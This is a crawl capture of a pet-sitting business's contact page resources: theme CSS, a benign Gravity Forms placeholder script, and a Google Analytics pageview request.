li{background:#EEEEEE;margin-right:-16px;list-style-type:none;}.comment-content p{margin:0 0 20px;}.comment-content p,#respond p{color:#333333;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:300;}.comment-notes{margin:0 0 10px;}#respond label{display:block;}.comment-list cite,.ping-list cite{font-style:normal;font-weight:normal;}.comment-meta,.comment-edit-link{margin:0 0 5px;color:#3B8DBD;font-family:Arial,sans-serif;font-size:14px;font-size:1.4rem;font-weight:normal;}.comment-meta a,.comment-meta a:visited,.comment-edit-link a,.comment-edit-link a:visited{color:#3B8DBD !important;text-decoration:none !important;}.comment-meta a:hover,.comment-edit-link a:hover{color:#333333 !important;text-decoration:none !important;}a.comment-reply-link,a.comment-reply-link:visited{background:#2A86D1;border-top:0px solid #267ABE;border-bottom:1px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;padding:8px 12px 8px 12px;color:#FFFFFF;font-family:Arial,sans-serif;font-size:14px;font-size:1.4rem;font-weight:300;text-decoration:none;}a.comment-reply-link:hover{background:#2579BB;border-top:0px solid #267ABE;border-bottom:1px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;color:#FFFFFF;text-decoration:none;}.comment-content a,.comment-content a:visited,#comments .navigation a,#comments .navigation a:visited,#respond a,#respond a:visited{color:#3B8DBD;text-decoration:none;}.comment-content a:hover,#comments .navigation a:hover,#respond a:hover{color:#333333;text-decoration:none;}.nocomments{text-align:center;}#comments .navigation{padding:20px 0 20px;display:block;}.thread-even{background:#FAFAFA;}.thread-alt{background:#FAFAFA;}.form-allowed-tags{background:#FAFAFA;border:0px solid #DDDDDD;margin:10px 0 20px;padding:25px 25px 25px 25px;}#respond p.form-allowed-tags{color:#666666;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;} div.item-list-tabs{margin:25px 0 20px;}div.item-list-tabs.nav-secondary{margin:-15px 0 15px;}.padder div.pagination{margin:-20px 0 0;}form#whats-new-form textarea{width:97%;}table.forum{margin:0;}table.forum tr > td:first-child,table.forum tr > th:first-child{padding:10px 15px;}ul#topic-post-list p{padding:0 0 20px;}div.dir-search{margin:-29px 0 0;}ul.button-nav li,div#item-header ul li,ul.item-list li{list-style:none;}ul#topic-post-list{margin:0 0 15px;}#post-topic-reply{margin:15px 0 0;}.sidebar-primary .item-options,.sidebar-secondary .item-options,.sidebar-primary .avatar-block,.sidebar-secondary .avatar-block{padding:10px 10px 0;}.sidebar-primary ul.item-list .vcard,.sidebar-secondary ul.item-list .vcard,.sidebar-primary .avatar-block,.sidebar-secondary .avatar-block{overflow:auto;}.sidebar-primary a img.avatar,.sidebar-secondary a img.avatar{background:#F6F6F6;margin:0 10px 10px 0;padding:5px;float:left;}.sidebar-primary ul.item-list,.sidebar-secondary ul.item-list{width:auto;padding:0 10px;}#primary ul.item-list,#primary ul.item-list li{list-style-type:none;}.widget-error{padding:10px;} .bbPress .content .hentry p{padding:0;}.bbPress .content .hentry ul li p{padding:0 0 20px;}.bbPress .content .hentry ul{padding:0;}.bbPress .content .hentry ul li{margin:0;list-style:none;}.bbPress .post-format-icon{display:none;}  .feature-top-outside #ez-feature-top-container-wrap{margin:2px 0 0;}.title-area{width:100%;text-align:center;}.nav-primary{width:100%;position:fixed;top:0;left:0;z-index:9999;}.admin-bar .nav-primary{margin-top:32px;}.site-header{margin-top:51px;}#ez-home-top-container{border-bottom:1px solid #C0DBF1;margin-bottom:35px;padding-bottom:40px;}#ez-home-container-wrap .ez-fa-icon,#ez-fat-footer-container .ez-fa-icon{font-size:120px;font-size:12rem;text-align:center;}#ez-home-container-wrap .ez-fa-icon{color:#2284D4;}.digital-button-group{padding:30px 0 20px;clear:both;}#ez-home-container-wrap .ez-widget-area a.digital-button,#ez-home-container-wrap .ez-widget-area a.digital-button:visited,a.digital-button,a.digital-button:visited{background:#2A86D1;border:1px solid #267ABE;padding:10px;color:#FFFFFF;-webkit-border-radius:6px;border-radius:6px;}#ez-home-container-wrap .ez-widget-area a.digital-button:active,#ez-home-container-wrap .ez-widget-area a.digital-button:hover,a.digital-button:active,a.digital-button:hover{background:#2579BB;}.entry-content a.ptp-button{color:#FFFFFF;}.enews p{padding:30px 30px 5px;text-align:center;}.enews #subscribe{padding:10px 30px;}.enews #subbox{width:74%;margin-right:2px;padding:9px 8px 10px;}.pricing-page-guarantee{background:#FAFAFA;border-bottom:1px solid #C0DBF1;margin-bottom:20px;padding:30px;font-size:36px;font-size:3.6rem;text-align:center;}@media only screen and (max-width:765px){.ptp-col{padding-left:0 !important;padding-right:0 !important;}div.ptp-not-most-popular{display:none;}} @media screen and (min-device-width:320px) and (max-device-width:1024px){ html{-webkit-text-size-adjust:none;}}@media only screen and (max-width:1088px){.full-width-content .entry-content > .alignwide{margin-left:auto;margin-right:auto;width:auto;max-width:none;}}@media only screen and (max-width:768px){.site-container{border:0;margin:0 auto;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}body.override .site-header .wrap,.title-area,.site-header .widget-area{width:100%;}.title-area{height:300px;padding-left:0;text-align:center;float:none;}.site-header .widget-area{padding:0;}.header-image .site-header .wrap .title-area{margin:25px auto 0px;float:none;}.full-width-content .entry-content > .alignfull,.full-width-content .entry-content > .wp-block-cover.alignfull{margin-left:auto;margin-right:auto;width:auto;max-width:none;}#home-hook-wrap{padding:40px 30px 45px 30px;}#ez-home-container-wrap,#ez-home-sidebar-wrap{width:100%;max-width:100%;}#ez-home-sidebar-wrap{margin:20px 0 0;float:left;}.site-footer .creds,.site-footer .gototop{width:100%;text-align:center;float:none;}}@media only screen and (min-width:840px) and (max-width:1140px){body.override .menu-primary,body.override .menu-secondary{width:100%;}.site-header .genesis-nav-menu{width:auto;max-width:500px;}body.override .site-inner{padding-bottom:10px;}body.override .content-sidebar-wrap{width:100%;}body.override .content{width:auto;max-width:100%;max-width:-moz-available;padding:0;}body.content-sidebar-sidebar .content,body.sidebar-content-sidebar .content,body.content-sidebar .content{margin-right:300px;}body.sidebar-sidebar-content .content,body.sidebar-content .content{margin-left:300px;}body.full-width-content .content{margin:0;}body.override .sidebar-primary{width:280px;}body.content-sidebar-sidebar .sidebar-primary,body.sidebar-content-sidebar .sidebar-primary,body.content-sidebar .sidebar-primary{margin-left:-280px;}body.sidebar-sidebar-content .sidebar-primary,body.sidebar-content .sidebar-primary{margin-right:-280px;}body.override .sidebar-secondary{width:100%;margin:20px 0 0;float:left;}}@media only screen and (min-width:480px) and (max-width:758px){body.override .breadcrumb{margin:0 0 20px;}.author-box{margin:0px 20px 40px;}#comments{margin:0px 20px 15px;}.entry-pings{margin:0 20px;}#respond{margin:0 20px 15px;}}@media only screen and (max-width:768px){body.override .menu-primary,body.override .menu-secondary,.site-header .widget-area,.site-header .genesis-nav-menu{width:100%;}.site-header .widget-area{float:none;}.genesis-nav-menu li.right{display:none;}ul.menu-primary,ul.menu-secondary,.site-header ul.genesis-nav-menu,.site-header .genesis-nav-menu li{float:none;text-align:center;}.menu-primary li,.menu-secondary li,.site-header .genesis-nav-menu li{display:inline-block;float:none;}.menu-primary li li,.menu-secondary li li,.site-header .genesis-nav-menu li li{text-align:left;}body.override .site-inner{padding-bottom:10px;}body.override .content-sidebar-wrap,body.override .content{width:100%;}.content{padding:0;}body.override .sidebar-primary,body.override .sidebar-secondary{width:100%;float:left;}.sidebar-primary{margin:20px 0 0;}.five-sixths,.four-fifths,.four-sixths,.one-fifth,.one-fourth,.one-half,.one-sixth,.one-third,.three-fifths,.three-fourths,.three-sixths,.two-fifths,.two-fourths,.two-sixths,.two-thirds{width:100%;padding:0 0 25px;}.first{padding-top:0 !important;}#ez-home-slider.ez-widget-area,.slider-inside #ez-home-slider.ez-widget-area{padding-bottom:0;}#home-hook-wrap{padding-bottom:0;padding-left:30px;padding-right:30px;}#ez-home-container-wrap,.ez-home-container-area,#ez-feature-top-container,#ez-fat-footer-container{margin:0 auto;padding-bottom:0;}body.override.fat-footer-inside #ez-fat-footer-container-wrap{margin-top:0;margin-bottom:45px;}#ez-home-container-wrap .ez-widget-area,#ez-feature-top-container .ez-widget-area,#ez-fat-footer-container .ez-widget-area{width:100%;padding-bottom:20px;padding-left:0 !important;}#ez-home-sidebar-wrap{margin:0;}}@media only screen and (min-width:480px) and (max-width:768px){.nav-primary,.nav-secondary{display:block;}.responsive-primary-menu-container,.responsive-secondary-menu-container{display:none;}}@media only screen and (max-width:479px){.nav-primary,.nav-secondary,.site-header .widget-area,.site-header .genesis-nav-menu{height:100%;border-bottom:0;}.menu-primary,.menu-secondary,.site-header .menu,.menu-primary li,.menu-secondary li,.site-header .genesis-nav-menu li,.menu-primary li ul,.menu-secondary li ul,.site-header .genesis-nav-menu li ul{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.menu-primary li ul,.menu-secondary li ul,.site-header .genesis-nav-menu li ul{display:block;visibility:visible;height:100%;left:0;position:relative;}.menu-primary a{border-right:0 !important;border-bottom:1px solid #730073 !important;}.menu-secondary a{border-right:0 !important;border-bottom:1px solid #000000 !important;}.site-header .genesis-nav-menu a{border-right:0 !important;border-bottom:0px solid #DDDDDD !important;}.menu-primary li li,.menu-secondary li li,.site-header .genesis-nav-menu li li{text-align:center;}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited,.menu-secondary li li a,.menu-secondary li li a:link,.menu-secondary li li a:visited,.site-header .genesis-nav-menu li li a,.site-header .genesis-nav-menu li li a:link,.site-header .genesis-nav-menu li li a:visited{width:auto;}.menu-primary li ul ul,.menu-secondary li ul ul,.site-header .genesis-nav-menu li ul ul{margin:0;}ul.genesis-nav-menu,.genesis-nav-menu li{text-align:left !important;}.genesis-nav-menu .sub-menu a::before{content:"- ";}.menu-primary li:hover ul ul,.menu-secondary li:hover ul ul{left:0;}.menu-primary .sub-menu a,.menu-primary .sub-menu a:link{padding:17px 20px;}.menu-primary .sub-menu li li a,.menu-primary .sub-menu li li a:link{padding:17px 30px;}.menu-primary .sub-menu li li ul li a,.menu-primary .sub-menu li li ul li a:link{padding:17px 40px;}.menu-secondary .sub-menu a,.menu-secondary .sub-menu a:link{padding:17px 20px;}.menu-secondary .sub-menu li li a,.menu-secondary .sub-menu li li a:link{padding:17px 30px;}.menu-secondary .sub-menu li li ul li a,.menu-secondary .sub-menu li li ul li a:link{padding:17px 40px;}.nav-primary,.nav-secondary{display:none;}.responsive-primary-menu-container,.responsive-secondary-menu-container,.mobile-primary-toggle,.mobile-secondary-toggle{display:block;}body.override .breadcrumb{margin:0 0 20px;}} #footer_images{background:none repeat scroll 0 0 transparent;clear:both;position:relative;top:10px !important;}#footer_custom_images{overflow:hidden;width:100%;}#footer_custom_images .f_image{float:left;width:146px;margin:5px;}#footer_custom_images .f_image:first-child{margin-left:0px;}#footer_custom_images .f_image:last-child{margin-right:0px;} #text_line_after_post #custom_text{margin:10px 0;}#text_line_after_post #custom_text h5{line-height:50px;}#text_line_after_post #custom_text img{float:left;max-height:100px;max-width:120px;padding-right:15px;}div.anythingSlider{margin:0 auto 30px auto !important;}.gform_heading{width:270px;background-color:#BF7FBF;color:#ffffff;text-align:justify;padding:10px 20px 14px 21px;margin:-26px 0px 0px -15px;border-radius:3px;}.gform_title{font-weight:normal !important;font-size:26px;text-align:center;margin:0px 0 6px 0;}#sidebar .gform_title{font-size:23px;line-height:40px;text-shadow:1px 1px 0 #20606D;}#sidebar .gform_description{font-size:23px;text-align:center;padding:5px 0 5px 30px;}#sidebar #text-8 .textwidget{padding:0px !important;}#sidebar .gform_heading{margin:0 0 26px;padding:10px 0px 10px 8px;}#sidebar #gform_wrapper_1{margin:0px;max-width:100%}#text-8{padding:0px;position:relative;}#sidebar .gform_wrapper form{background:#E6E6E6;text-align:left;}#sidebar .gfield_label{display:none;}#sidebar .gform_wrapper .top_label input.medium,textarea.textarea{background:none repeat scroll 0 0 #FFFFFF;border:medium none;border-radius:3px 3px 3px 3px;box-shadow:1px 1px 2px #C4C4C4;color:#000;font:13px/16px 'Open Sans',Arial,Helvetica,sans-serif;height:36px;padding:24px;width:212px !important;margin-left:40px;}#sidebar .ui-datepicker-trigger{display:none;}#sidebar .gfield select{margin-left:40px;width:226px;}#sidebar .gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type="submit"]{background:none repeat scroll 0 0 #000;border:0 none;border-radius:3px 3px 3px 3px;color:#FFFFFF;font-size:1em;height:33px;line-height:25px;margin-bottom:30px;width:94px;margin-left:40px;cursor:pointer;}#sidebar .gform_wrapper .gfield_captcha_container img.gfield_captcha{margin-left:28px !important;float:left !important;}#sidebar #input_1_8{border:0 none;height:20px;margin-left:7px;margin-top:-3px;width:104px;}.or{background:none repeat scroll 0% 0% rgb(243,95,42);color:rgb(255,255,255);padding:5px;border-radius:20px 20px 20px 20px;font-size:14px;text-align:center;width:24px;left:123px;top:137px;position:absolute;}div.anythingSlider-cs-portfolio .anythingControls{background:none !important;}div.anythingSlider-cs-portfolio .arrow a{display:none !important;}div.anythingSlider-cs-portfolio{background:url("images/bg.png") no-repeat scroll 0 0 transparent;padding:70px 50px 30px 20px !important;}.anythingSlider li div{text-align:justify;margin:0 !important;padding:10px;}.anythingSlider,.anythingSlider-cs-portfolio,.activeSlider{}.anythingSlider .anythingWindow{margin:20px 0 20px 7px !important;width:99% !important;border:2px solid #EAE5D9;border-radius:9px 9px 9px 9px;box-shadow:0 5px 10px #000000;padding:5px;}.thumbNav .tooltip a span{visibility :visible !important;font-size:20px !important;line-height:84px !important;}.thumbNav .tooltip a,.thumbNav .tooltip a:hover{background:url("images/one.png") no-repeat scroll 0 0 transparent !important;height:75px !important;margin:0 0 0 36px !important;width:55px !important;}div.anythingSlider-cs-portfolio .anythingControls ul a.cur,.anythingControls ul a.cur{background:url("images/one-hover.png") no-repeat scroll 0 0 transparent !important;}.askbox{background:url("images/bone-tag-2.jpg") no-repeat scroll 0 0 transparent !important;text-align:center;border:none !important;height:172px;}.askbox_wg_title{font-weight:bold;padding-top:38px;}#cws-wp-help-document{font-size:16px;}#content blockquote p{color:#000000;font-style:normal;}.wp-caption{margin-bottom:20px;}#respond{padding:0px;}#comment{margin:10px 0;}#author,#comment,#email,#url{margin:10px 5px 0 0;} ::-webkit-input-placeholder{color:#000;}:-moz-placeholder{opacity:1;color:#000;} ::-moz-placeholder{opacity:1;color:#000;} :-ms-input-placeholder{color:#000;} input:-moz-placeholder{color:#000;} .genesis-nav-menu{text-align:center;}.menu-primary li{display:inline-block;float:none;}.sidebar .widget-title{text-align:center;} @media only screen and (max-width:768px){}@media only screen and (min-width:840px) and (max-width:1140px){body.override .content{padding:10px 20px;}}@media only screen and (min-width:480px) and (max-width:758px){.author-box,#comments,#respond{margin-left:0;margin-right:0;}}@media only screen and (max-width:768px){.site-header{margin:0;}.nav-primary{position:relative;}.admin-bar .nav-primary{margin:0;}#title-area{background-position:center !important;margin-left:0 !important;width:100% !important;}}@media only screen and (min-width:480px) and (max-width:768px){.site-inner{padding:40px;}.pricing-page-guarantee{padding:20px;font-size:30px;font-size:3rem;}}@media only screen and (max-width:479px){.title-area{padding-top:30px;}.site-title{font-size:44px;font-size:4.4rem;}.site-description{font-size:18px;font-size:1.8rem;}.pricing-page-guarantee{padding:20px;font-size:24px;font-size:2.4rem;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.furryfootsteps.com/wp-content/plugins/gravity-forms-auto-placeholders/scripts.js?ver=1.2
body_size: 1381
content:
(function(gravityformsautoplaceholders, $, undefined) {
	function init(){
		create_placeholders();
		add_modernizr_placeholders_for_ie();
	}

	function add_modernizr_placeholders_for_ie() {
		if(!Modernizr.input.placeholder){$("input,textarea").each(function(){if($(this).val()=="" && $(this).attr("placeholder")!=""){$(this).val($(this).attr("placeholder"));$(this).focus(function(){if($(this).val()==$(this).attr("placeholder")) $(this).val("");});$(this).blur(function(){if($(this).val()=="") $(this).val($(this).attr("placeholder"));});}});}
	}

	function create_placeholders() {
		var scope = gravityformsautoplaceholders.class_specific ? '.gfap_placeholder' : '.gform_wrapper';
		create_placeholders_from_gravity_form_labels(scope);
	}

	function create_placeholders_from_gravity_form_labels(scope) {
		$('input[type="text"], textarea', scope).each(function(){
			var self = $(this);
			var id = self.attr('id');
			var form = self.parents('form');
			var label = form.find('label[for="' + id + '"]');
			if (label.length) {
				var text = label.last().text();
				var container_text = self.parents('.gfield').eq(0).find('label').first().text();
				if (text === 'First' && text !== container_text) {
					text = 'First ' + container_text;
				}
				else if (text === 'Last' && text !== container_text) {
					text = 'Last ' + container_text;
				}
				self.attr('placeholder', text);
				label.hide();
			}
		});
	}

	$(document).ready(function(){
		init();
	});
}(window.gravityformsautoplaceholders = window.gravityformsautoplaceholders || {}, jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1544249584&t=pageview&_s=1&dl=https%3A%2F%2Fwww.furryfootsteps.com%2Fcontact-us%2F&ul=en-us%40posix&dt=Contact%20Us%20-%20Furry%20Footsteps%20Professional%20Dog%20Walking%20and%20Pet%20Sitting%20in%20Ypsilanti%20MI&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=486096161&gjid=1603110462&cid=2081131552.1763695137&tid=UA-75032533-10&_gid=1484709394.1763695137&_r=1&_slc=1&z=390937037
body_size: -452
content:
2,cG-XYZ2VWXVEX